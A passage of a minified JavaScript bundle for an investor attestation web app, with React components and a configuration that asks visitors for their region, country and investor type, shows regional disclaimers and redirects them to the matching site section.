n&&(n=Array(n+1).join(" "));var a,c="boolean"===typeof e.cycles&&e.cycles,s=e.replacer||function(t,e){return e},u=e.cmp&&(a=e.cmp,function(t){return function(e,n){var r={key:e,value:t[e]},o={key:n,value:t[n]};return a(r,o)}}),l=[];return function t(e,a,p,d){var f=n?"\n"+new Array(d+1).join(n):"",y=n?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=s.call(e,a,p))){if("object"!==typeof p||null===p)return r.stringify(p);if(o(p)){for(var g=[],m=0;m<p.length;m++){var h=t(p,m,p[m],d+1)||r.stringify(null);g.push(f+n+h)}return"["+g.join(",")+f+"]"}if(-1!==l.indexOf(p)){if(c)return r.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var v=i(p).sort(u&&u(p));for(g=[],m=0;m<v.length;m++){var b=t(p,a=v[m],p[a],d+1);if(b){var I=r.stringify(a)+y+b;g.push(f+n+I)}}return l.splice(l.indexOf(p),1),"{"+g.join(",")+f+"}"}}({"":t},"",t,0)};var o=Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},i=Object.keys||function(t){var e=Object.prototype.hasOwnProperty||function(){return!0},n=[];for(var r in t)e.call(t,r)&&n.push(r);return n}},function(t,e,n){e.parse=n(235),e.stringify=n(236)},function(t,e){var n,r,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},c=function(t){throw{name:"SyntaxError",message:t,at:n,text:o}},s=function(t){return t&&t!==r&&c("Expected '"+t+"' instead of '"+r+"'"),r=o.charAt(n),n+=1,r},u=function(){var t,e="";for("-"===r&&(e="-",s("-"));r>="0"&&r<="9";)e+=r,s();if("."===r)for(e+=".";s()&&r>="0"&&r<="9";)e+=r;if("e"===r||"E"===r)for(e+=r,s(),"-"!==r&&"+"!==r||(e+=r,s());r>="0"&&r<="9";)e+=r,s();if(t=+e,isFinite(t))return t;c("Bad number")},l=function(){var t,e,n,o="";if('"'===r)for(;s();){if('"'===r)return s(),o;if("\\"===r)if(s(),"u"===r){for(n=0,e=0;e<4&&(t=parseInt(s(),16),isFinite(t));e+=1)n=16*n+t;o+=String.fromCharCode(n)}else{if("string"!==typeof a[r])break;o+=a[r]}else o+=r}c("Bad string")},p=function(){for(;r&&r<=" ";)s()},d=function(){var t=[];if("["===r){if(s("["),p(),"]"===r)return s("]"),t;for(;r;){if(t.push(i()),p(),"]"===r)return s("]"),t;s(","),p()}}c("Bad array")},f=function(){var t,e={};if("{"===r){if(s("{"),p(),"}"===r)return s("}"),e;for(;r;){if(t=l(),p(),s(":"),Object.hasOwnProperty.call(e,t)&&c('Duplicate key "'+t+'"'),e[t]=i(),p(),"}"===r)return s("}"),e;s(","),p()}}c("Bad object")};i=function(){switch(p(),r){case"{":return f();case"[":return d();case'"':return l();case"-":return u();default:return r>="0"&&r<="9"?u():function(){switch(r){case"t":return s("t"),s("r"),s("u"),s("e"),!0;case"f":return s("f"),s("a"),s("l"),s("s"),s("e"),!1;case"n":return s("n"),s("u"),s("l"),s("l"),null}c("Unexpected '"+r+"'")}()}},t.exports=function(t,e){var a;return o=t,n=0,r=" ",a=i(),p(),r&&c("Syntax error"),"function"===typeof e?function t(n,r){var o,i,a=n[r];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=t(a,o))?a[o]=i:delete a[o]);return e.call(n,r,a)}({"":a},""):a}},function(t,e){var n,r,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function c(t){return i.lastIndex=0,i.test(t)?'"'+t.replace(i,function(t){var e=a[t];return"string"===typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}t.exports=function(t,e,i){var a;if(n="",r="","number"===typeof i)for(a=0;a<i;a+=1)r+=" ";else"string"===typeof i&&(r=i);if(o=e,e&&"function"!==typeof e&&("object"!==typeof e||"number"!==typeof e.length))throw new Error("JSON.stringify");return function t(e,i){var a,s,u,l,p,d=n,f=i[e];switch(f&&"object"===typeof f&&"function"===typeof f.toJSON&&(f=f.toJSON(e)),"function"===typeof o&&(f=o.call(i,e,f)),typeof f){case"string":return c(f);case"number":return isFinite(f)?String(f):"null";case"boolean":case"null":return String(f);case"object":if(!f)return"null";if(n+=r,p=[],"[object Array]"===Object.prototype.toString.apply(f)){for(l=f.length,a=0;a<l;a+=1)p[a]=t(a,f)||"null";return u=0===p.length?"[]":n?"[\n"+n+p.join(",\n"+n)+"\n"+d+"]":"["+p.join(",")+"]",n=d,u}if(o&&"object"===typeof o)for(l=o.length,a=0;a<l;a+=1)"string"===typeof(s=o[a])&&(u=t(s,f))&&p.push(c(s)+(n?": ":":")+u);else for(s in f)Object.prototype.hasOwnProperty.call(f,s)&&(u=t(s,f))&&p.push(c(s)+(n?": ":":")+u);return u=0===p.length?"{}":n?"{\n"+n+p.join(",\n"+n)+"\n"+d+"}":"{"+p.join(",")+"}",n=d,u}}("",{"":t})}},function(t,e,n){"use strict";function r(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(s){o=!0,i=s}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}n.r(e);var o=n(0),i=n.n(o),a=n(31),c=n.n(a),s=n(2),u=n(6),l=n(4),p=n(5);function d(t){return(d="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t){return(f="function"===typeof Symbol&&"symbol"===d(Symbol.iterator)?function(t){return d(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":d(t)})(t)}function y(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function g(t,e){return!e||"object"!==f(e)&&"function"!==typeof e?y(t):e}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function v(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)}function b(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}var I,x,L,O=n(10),M=n(17),C=n.n(M),j=n(29),w=s.utils.componentStyle.getCss;function E(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return u.inject.apply(void 0,Object(O.a)(r))(Object(u.observer)(Object(j.withSelector)(C()(t)(I||(I=b(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t"])),o||"",function(t){var r=t.appStore,o=r&&r.getComponentStyle.apply(r,[e].concat(Object(O.a)(n||[])));return w(o,t)},i||""),[e].concat(Object(O.a)(n||[])).join("-"))))}var S,A,P,_,N,D,T,k,R=E("div","modal"),z=E("div","modal",["dialog"]),U=Object(u.inject)("appStore","modalStore")(((L=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.children,n=t.open,r=t.className;return n?i.a.createElement(R,{className:r},i.a.createElement(z,{role:"dialog","aria-modal":"true","aria-labelledby":"ksys-attestation-title"},e)):null}}]),e}()).configurationKey="modal",L.styleKey="modal",x=L))||x,Z=E("section","footnote",["wrapper"]),B=n(30),H=n.n(B),G=E(H.a,"footnote",["text"]),F=E(Object(u.inject)("appStore","footnoteStore")(S=Object(u.observer)(((A=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.footnoteStore;if(!n)return null;var r=n.textProps;return i.a.createElement(Z,{className:e},i.a.createElement(G,r))}}]),e}()).configurationKey="footnote",A.styleKey="footnote",S=A))||S)||S,"footnote"),W=E("section","app",["wrapper"]),V=C()(function(t){var e=t.className,n=void 0===e?"":e,r=t.appStore;return r&&r.isDebug?o.createElement("div",{title:"Log debug information",className:n,onClick:function(){return r.logDebugInfo()}},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1",strokeLinecap:"round",strokeLinejoin:"round"},o.createElement("rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",ry:"2"}),o.createElement("rect",{x:"9",y:"9",width:"6",height:"6"}),o.createElement("line",{x1:"9",y1:"1",x2:"9",y2:"4"}),o.createElement("line",{x1:"15",y1:"1",x2:"15",y2:"4"}),o.createElement("line",{x1:"9",y1:"20",x2:"9",y2:"23"}),o.createElement("line",{x1:"15",y1:"20",x2:"15",y2:"23"}),o.createElement("line",{x1:"20",y1:"9",x2:"23",y2:"9"}),o.createElement("line",{x1:"20",y1:"14",x2:"23",y2:"14"}),o.createElement("line",{x1:"1",y1:"9",x2:"4",y2:"9"}),o.createElement("line",{x1:"1",y1:"14",x2:"4",y2:"14"}))):null})(P||(P=b(["\n\tdisplay: ",";\n\theight: 16px;\n\twidth: 16px;\n\tcolor: #888888;\n\tfloat: right;\n\tz-index: 100000;\n"])),function(t){return t.appStore&&t.appStore.isDebug?"block":"none"}),Y=n(64),K=n.n(Y),Q=n(63),J=n.n(Q),X=Object(M.keyframes)(_||(_=b(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]))),q=C()(function(t){var e=t.className,n=void 0===e?"":e;return o.createElement("svg",{viewBox:"0 0 24 24",className:n,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(N||(N=b(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"])),X),$=function(){return o.createElement(q,null)},tt=n(36),et=n.n(tt),nt=s.appsManager.SkeletonLoader,rt=function(t){var e=t.config,n=t.variables,r=new nt(e,void 0===n?[]:n),i=C.a.div(D||(D=b(["\n\t\t","\n\t"])),r.getSkeletonCss());return o.createElement(i,null)},ot=n(65),it=n.n(ot),at=n(62),ct=E(n.n(at).a,"app",["infoMessage"]),st=E("div","app",["loadingWrapper"]),ut=E("div","app",["infoMessageWrapper"]),lt=E("div","app",["redirectMessageWrapper"]),pt=E(Object(u.inject)("appStore","selectionStore","disclaimerStore","queryStore")(T=Object(u.observer)(((k=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).renderAttestation=function(){var t=n.props,e=t.appStore,r=t.selectionStore,o=t.disclaimerStore,a=t.className;if(!e||!r||!o)return null;var c=e.isAttestationBootstrapped,s=e.skeletonLoader,u=e.skeletonLoaders,l=e.redirectMessage,p=e.showRedirectMessage;if(!c)return p?i.a.createElement(lt,null,i.a.createElement(st,null,i.a.createElement($,null)),i.a.createElement(ut,null,i.a.createElement(ct,null,l))):s?i.a.createElement(rt,{config:s,variables:u&&u.variables}):i.a.createElement($,null);var d=e.theme,f=e.show,y=e.showPlaceholder,g=e.noDataPlaceholder,m=e.noDataPlaceholderDisclaimer,h=e.libraryComponentsConfiguration,v=e.getTranslateFunction,b=e.culture,I=e.assets,x=e.assetCacheOptions,L=e.assetRegisters,O=e.getAccessibilityTextFunction,M=e.components,C=e.grid,j=e.hasSelectionWizard;if(!f)return null;var w=m&&i.a.createElement(J.a,m)||g&&i.a.createElement(K.a,null,g),E=v(),S=O();return i.a.createElement(it.a,{theme:d,configuration:h,translate:E,culture:b,assets:I,assetCacheOptions:x,assetRegisters:L,accessibilityText:S},i.a.createElement(V,{appStore:e}),i.a.createElement(W,{className:a},y&&w,!y&&i.a.createElement(et.a,{components:M,grid:C}),!j&&i.a.createElement(F,null)))},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.appStore;t.className;if(!e)return null;if(e.isAttestationDisabled)return null;var n=e.isAttestationBootstrapped,r=e.prelaunchModal,o=e.skeletonLoader,a=e.skeletonLoaders;if(n||r){if(e.isAttestationActive){var c=r&&!n?"attestation-prelaunch-modal":"";return i.a.createElement(U,{className:c,open:e.isAttestationRequired},this.renderAttestation())}return this.renderAttestation()}return e.isAttestationActive?null:o?i.a.createElement(rt,{config:o,variables:a&&a.variables}):i.a.createElement($,null)}}]),e}()).configurationKey="app",k.styleKey="app",T=k))||T)||T,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var dt=n(24),ft=n(3),yt=n.n(ft),gt=n(7);function mt(t,e,n,r){n&&Object.defineProperty(t,e,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}function ht(t,e,n,r,o){var i={};return Object.keys(r).forEach(function(t){i[t]=r[t]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=n.slice().reverse().reduce(function(n,r){return r(t,e,n)||n},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(t,e,i),i=null),i}var vt=n(18);function bt(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}var It,xt,Lt,Ot,Mt,Ct,jt,wt,Et,St,At,Pt,_t,Nt,Dt,Tt,kt,Rt,zt,Ut,Zt=n(13),Bt=n(1),Ht=(xt=ht((It=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.manifest=void 0,mt(this,"isInitialized",xt,this),this.storeContext=e,this.manifest=new dt.a}return Object(p.a)(t,[{key:"getQueryValue",value:function(t,e,n){if(t){var r=this.storeContext.queryStore,o={responseContext:e};return n=s.utils.object.deepMergeObjects(o,n||{}),r.query(t,n)}}},{key:"mergeQueriesAndProps",value:function(t,e){if(t){var n=this.storeContext,r=n.queryStore,o=n.translationStore,i=t.props,a=t.queries,c=o&&o.translationHelper,u=r.executionOptions;e&&(u=Object(Zt.a)({},u,{responseContext:e}));var l=a?s.query.Query.convertQueryMime(a,u,{translationHelper:c}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},i||{},l)}}}]),t}()).prototype,"isInitialized",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),It),Gt={allowMultipleAttestations:!1,assetOverrides:{base:{checkbox:{checked:"CheckboxMarkedIcon.svg",unchecked:"CheckboxIcon.svg"}},baseUrl:"https://api-rel.fundpress.io/applicationManager/apps/4d44ec1f-9248-4bae-ac6b-2f612bd73f69/"},redirectMessage:"A previous attestation was found. Redirecting...",autoAttest:{parameter:"attested",performRedirect:!0},components:{acceptance:{mode:"MULTIPLE",items:[{key:"accept-terms",text:"I Accept the Terms",optional:!1},{key:"180-days",text:"Remember me for 180 days",optional:!0}],storage:{linkedItem:"180-days",expiry:{period:"DAYS",value:180},type:"LOCAL"},text:"attestation_acceptance_text"},app:{descriptionTextProps:{toggleState:"collapsed",collapse:{maxLength:25,suffix:""},toggleButtons:{expand:{text:"..."},collapse:{text:"Read less"}}},grid:{rows:[{columns:[{components:[{key:"header"}]}]},{columns:[{components:[{key:"selectionWizard"}]}]}]}},callToAction:{order:"acceptThenReject",rejectText:"attestation_call_to_action_reject_text",text:"attestation_call_to_action_proceed_text"},disclaimer:{disclaimers:[{conditional:{conditions:[{field:"region",key:"region-is-europe",operator:"=",value:"europe"},{field:"country",key:"country-is-not-swiss",operator:"!=",value:"ch"}],key:"europe_except_swiss"},type:"attestation_disclaimer_eu"},{conditional:{conditions:[{field:"country",key:"country-is-swiss",operator:"=",value:"ch"}],key:"country-is-swiss"},type:"attestation_disclaimer_swiss"},{conditional:{conditions:[{field:"region",key:"region-is-latam",operator:"=",value:"latam"}],key:"region-is-latam"},type:"attestation_disclaimer_latam"},{conditional:{conditions:[{field:"region",key:"region-is-apac",operator:"=",value:"apac"},{field:"country",key:"country-is-sg",operator:"=",value:"sg"}],key:"country-is-sg"},type:"attestation_disclaimer_sg"}]},footnote:{text:{type:"attestation_footnote"},textProps:{hasHtmlContent:!0}},header:{grid:{rows:[{columns:[{components:[{key:"title"}]}]}]},title:{text:"attestation_header_title"}},selection:{fields:[],geolocation:{cascadingFieldValues:[{conditional:{conditions:[{field:"country",operator:"in",value:["sg"]}]},key:"region",value:"apac"},{conditional:{conditions:[{field:"country",operator:"in",value:["at","dk","fi","fr","de","is","ie","it","lu","nl","no","pt","es","se","ch","gb"]}]},key:"region",value:"europe"},{conditional:{conditions:[{field:"region",operator:"in",value:["latam"]}]},key:"region",value:"latam"}],enabled:!0,type:"cloudflare"},initialValues:"EMBEDDED_INPUT",mode:"wizard"},selectionWizard:{fields:[{key:"region",label:"attestation_selection_field_region_label",options:[{label:"attestation_selection_option_region_apac_label",value:"apac",conditional:{conditions:[{fieldQuery:{queryOptionsType:"url",options:{url:{code:"pathname"}},transforms:[{transformOptionsType:"regex",regexTransformOptions:{pattern:"/(coco)/?",index:1}}]},operator:"!=",value:"coco"}]}},{label:"attestation_selection_option_region_europe_label",value:"europe"},{label:"attestation_selection_option_region_latam_label",value:"latam"}]},{conditional:{conditions:[{field:"region",operator:"not-in",value:["apac","latam"]}]},key:"country",label:"attestation_selection_field_country_label",options:[{countryCode:"AUT",label:"attestation_selection_option_country_at_label",value:"at"},{countryCode:"DNK",label:"attestation_selection_option_country_dk_label",value:"dk"},{countryCode:"FIN",label:"attestation_selection_option_country_fi_label",value:"fi"},{countryCode:"FRA",label:"attestation_selection_option_country_fr_label",value:"fr"},{countryCode:"DEU",label:"attestation_selection_option_country_de_label",value:"de"},{countryCode:"ISL",label:"attestation_selection_option_country_is_label",value:"is"},{countryCode:"IRL",label:"attestation_selection_option_country_ie_label",value:"ie"},{countryCode:"ITA",label:"attestation_selection_option_country_it_label",value:"it"},{countryCode:"LUX",label:"attestation_selection_option_country_lu_label",value:"lu"},{countryCode:"NLD",label:"attestation_selection_option_country_nl_label",value:"nl"},{countryCode:"NOR",label:"attestation_selection_option_country_no_label",value:"no"},{countryCode:"PRT",label:"attestation_selection_option_country_pt_label",value:"pt"},{countryCode:"ESP",label:"attestation_selection_option_country_es_label",value:"es"},{countryCode:"SWE",label:"attestation_selection_option_country_se_label",value:"se"},{countryCode:"CHE",label:"attestation_selection_option_country_ch_label",value:"ch"},{countryCode:"GBR",label:"attestation_selection_option_country_gb_label",value:"gb"}]},{conditional:{conditions:[{field:"region",operator:"in",value:["apac"]}]},key:"country",label:"attestation_selection_field_country_label",options:[{label:"attestation_selection_option_country_sg_label",value:"sg"}]},{conditional:{conditions:[{field:"country",operator:"not-in",value:["it","sg"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"institutional",label:"attestation_selection_option_investorType_consultants_label",value:"consultants"},{category:"institutional",label:"attestation_selection_option_investorType_familyOffice_label",value:"familyOffice"},{category:"institutional",label:"attestation_selection_option_investorType_otherInstitutions_label",value:"institutional"},{category:"institutional",label:"attestation_selection_option_investorType_pensions_label",value:"pensions"},{category:"institutional",label:"attestation_selection_option_investorType_financialInstitutions_label",value:"financialInstitutions"},{category:"institutional",label:"attestation_selection_option_investorType_insurance_label",value:"insurance"},{category:"intermediary",label:"attestation_selection_option_investorType_wealthManagement_label",value:"intermediary"}]},{conditional:{conditions:[{field:"country",operator:"in",value:["it"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"intermediary",label:"attestation_selection_option_investorType_it_intermediary_label",value:"consulenti-finanziari"},{category:"institutional",label:"attestation_selection_option_investorType_it_institutional_label",value:"institutional"}]},{conditional:{conditions:[{field:"country",operator:"in",value:["sg"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"institutional",label:"attestation_selection_option_investorType_institutional_label",value:"institutional",description:{queryOptionsType:"none",value:"Label for Institutional Investor Type, this should only show a small part until the elipsis is clicked, then it should expand smoothly to display everything."},descriptionTextProps:{}},{category:"intermediary",label:"attestation_selection_option_investorType_intermediary_label",value:"intermediary"},{category:"intermediary",label:"attestation_selection_option_investorType_accreditedInvestor_label",value:"accreditedInvestor",description:{queryOptionsType:"none",value:"Label for Accredited Investor Type, this should only show a small part until the elipsis is clicked, then it should expand smoothly to display everything."}}]}]}},core:{serviceUrl:"https://api-rel.fundpress.io"},culture:{base:"Default",default:"en-GB"},disableAttest:{conditional:{conditions:[{fieldQuery:{queryOptionsType:"dynamic",options:{dynamic:{key:"user-agent"}}},operator:"regex-test",value:"APIs-Google|Mediapartners-Google|AdsBot-Google-Mobile|AdsBot-Google|Googlebot|AdsBot-Google-Mobile-Apps|FeedFetcher-Google|Google-Read-Aloud|DuplexWeb-Google"}]},parameter:"disableAttest"},name:"ksys-app-attestation",redirect:{conditionalRedirects:[{conditional:{conditions:[{field:"region",value:"latam"}]},url:"/en-{region}/{investorType_category}"},{conditional:{conditions:[{field:"country",value:"it"},{field:"investorType_category",value:"intermediary"}]},url:"/it-it/{investorType}",options:{preserveOrigin:!0,preserveOriginPath:!0,preserveOriginPathWithOverrides:!0,preserveOriginQueryString:!0,preserveOriginHash:!0,translatePlaceholderValues:!0}}],defaultUrl:"/en-{country}/{investorType}/{originPath}",options:{queryStringParams:[{key:"urlSchema",value:"culture,investorType"}],originPathTransforms:[{transformOptionsType:"replace",replaceTransformOptions:{isRegex:!0,searchValue:"/[a-z][a-z]-[a-z][a-z]/(intermediary|institutional|consultants)",replaceValue:""}}]}},rejectRedirect:{defaultUrl:"/",options:{preserveOriginPath:!1}},storage:{obfuscated:!1,type:"SESSION"},token:"144ef90f-a4f6-46dd-a541-e65deeacaa26"},Ft={token:"144ef90f-a4f6-46dd-a541-e65deeacaa26",serviceUrl:"https://api-rel.fundpress.io"},Wt=[1],Vt=[{applicationClientConfigurationId:1,configuration:{culture:{base:"Default",default:"en-GB"},core:{inputs:{queries:[{queryId:"urlPattern",queryOptionsType:"none",value:"/:fundId"},{queryId:"urlFundId",queryOptionsType:"url",code:"param",urlPattern:{queryOptionsType:"input",key:"urlPattern"},key:"fundId"}]},skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},data:{context:{entityByType:{FUND:{inputKey:"urlFundId",clientCodeProperty:"fund_code",include:{commentaries:{}}},CLSS:{inputKey:"isin",clientCodeProperty:"isin",include:{commentaries:{}}}}}},accessibilityConfig:{asset:{base:{accordionPanel:{collapseIcon:{value:"Button to close the panel"},expandIcon:{value:"Button to open the panel"}}}},tables:{performance:{caption:{value:"Past Performance"}}}}},name:"root",applicationClientConfigurationTypeId:1}],Yt={base:{grid:{components:{}}}},Kt={components:{acceptance:{children:{checkbox:{display:"block",width:"100%"},label:{font:{size:"13px",weight:"normal"}},wrapper:{margin:{bottom:"20px",top:"20px"}}}},app:{children:{wrapper:{color:"#333333",font:{family:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',size:"13px"}},redirectMessageWrapper:{display:"flex",flex:{flow:"wrap"}},loadingWrapper:{width:"100%"},infoMessageWrapper:{width:"100%",text:{align:"center"}},infoMessage:{font:{family:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',size:"13px"},color:"#999"}}},links:{children:{link:{display:"block",margin:{top:"20px"}}}},callToAction:{children:{button:{color:"#1C355E",font:{size:"13px",weight:"bold"}},wrapper:{}}},disclaimer:{background:{color:"#FFFFFF"},children:{content:{overrides:[]},heading:{font:{size:"1em",weight:"bold"},margin:{bottom:"1em",top:"0"}},list:{margin:{block:{end:"0",start:"0"}},padding:{inline:{start:"0"}}},listItem:{},wrapper:{}},font:{size:"13px"},max:{height:"270px"},overflow:{_value:"auto"},padding:{_value:"15px"}},footnote:{children:{text:{margin:{top:"20px"},text:{align:"left"}}}},header:{children:{logo:{height:"30px",margin:{_value:"30px"},width:"auto"},subtitle:{font:{size:"1.2em",weight:"normal"},margin:{bottom:"1em",top:"0"}},title:{color:"#1C355E",font:{size:"32px"},margin:{bottom:"10px",top:"0"}},wrapper:{}}},iconDropdown:{children:{button:{},buttonLabel:{},buttonToggle:{},icon:{height:"1.2em"},list:{},listItem:{},menu:{},text:{color:"inherit"},wrapper:{}}},modal:{align:{items:"center"},background:{color:"rgba(0,0,0,0.5)"},bottom:"0",children:{dialog:{align:{items:"center"},background:{color:"#f5f5f5"},border:{radius:"3px"},box:{shadow:"0px 0px 10px 0px rgba(0,0,0,0.5)"},display:"flex",justifyContent:"center",padding:"20px",width:"80%"}},display:"flex",justifyContent:"center",left:"0",overrides:[{selector:"> div > section",style:{width:"100%"}}],position:"fixed",right:"0",top:"0",zIndex:"1000000"},selection:{children:{wrapper:{}},display:"flex",flex:{wrap:"wrap"},margin:{bottom:"1em"}},selectionField:{children:{label:{margin:{right:"0.5em"}},list:{background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},height:"5em",overflow:{y:"scroll"},padding:{_value:"0"},width:"200px"},listItem:{border:{bottom:{_value:"1px solid #cccccc"}},conditionals:[{conditional:{conditions:[{field:"selected",value:!0}]},style:{background:{color:"#eeeeee"}}}],cursor:"pointer",padding:{_value:"0.25em 0.5em"}},option:{},select:{},wrapper:{align:{items:"center"},display:"flex",flex:{wrap:"wrap"},justifyContent:"center",padding:{_value:"0.5em"}}}},selectionWizard:{breakpoints:[{min:"768px",style:{display:"flex",flex:{direction:"row"}}},{max:"768px",style:{display:"flex",flex:{direction:"column"}}}],children:{activeNavigatorItem:{background:{color:"#FFFFFF"},border:{_value:"solid 1px #C7C7C7",bottom:{_value:"solid 2px #1C355E"}},font:{size:"14px"},padding:{_value:"20px",left:"15px"},position:"relative"},chevron:{border:{color:"#1C355E",style:"solid",width:"0 3px 3px 0"},display:"inline-block",height:"10px",padding:{_value:"0px"},position:"absolute",right:"15px",top:"22px",transform:"rotate(-45deg)",width:"10px"},content:{flex:{grow:"1"}},navigator:{breakpoints:[{min:"768px",style:{padding:{right:"20px"},width:"280px"}},{max:"768px",style:{padding:{right:"20px"},width:"100%"}}],flex:{shrink:"0"}},navigatorItem:{background:{color:"#FFFFFF"},border:{_value:"solid 1px #C7C7C7"},color:"#1C355E",cursor:"pointer",font:{size:"14px",weight:"900"},margin:{bottom:"8px"},padding:{_value:"20px",left:"15px"},position:"relative",selectors:{":hover":{background:{color:"#1C355E"},color:"#FFFFFF",overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{border:{color:"#FFFFFF"}}}]}},text:{transform:"uppercase"}},navigatorItemChevron:{breakpoints:[{min:"768px",style:{border:{color:"#1C355E",style:"solid",width:"0 3px 3px 0"},transform:"rotate(-45deg)"}},{max:"768px",style:{border:{color:"#C2C2C2",style:"solid",width:"0 1px 1px 0"},transform:"rotate(45deg)"}}],display:"inline-block",height:"10px",padding:{_value:"0px"},position:"absolute",right:"15px",top:"22px",width:"10px"},option:{border:{bottom:{_value:"solid 1px #C2C2C2"}},breakpoints:[{min:"1099px",style:{flex:{basis:"30%"},margin:{left:"5px",right:"5px"}}},{max:"1099px",min:"769px",style:{flex:{basis:"44%"},margin:{left:"5px",right:"5px"}}},{max:"768px",style:{flex:{basis:"100%"},margin:{left:"5px",right:"5px"}}}],cursor:"pointer",font:{size:"13px"},overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{top:"17px"}}],padding:{_value:"15px",left:"7px",right:"7px"},position:"relative",selectors:{":hover":{background:{color:"#1C355E"},color:"#FFFFFF",overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{border:{color:"#FFFFFF"}}}]}},text:{transform:"uppercase"}},options:{background:{color:"#FFFFFF"},breakpoints:[{min:"1099px",style:{justifyContent:"initial"}},{max:"1099px",min:"769px",style:{justifyContent:"space-around"}},{max:"768px",style:{justifyContent:"initial"}}],display:"flex",flex:{direction:"row",wrap:"wrap"},padding:{bottom:"6px",top:"6px"}}}},text:{children:{content:{display:"inline-block",overrides:[{selector:"> 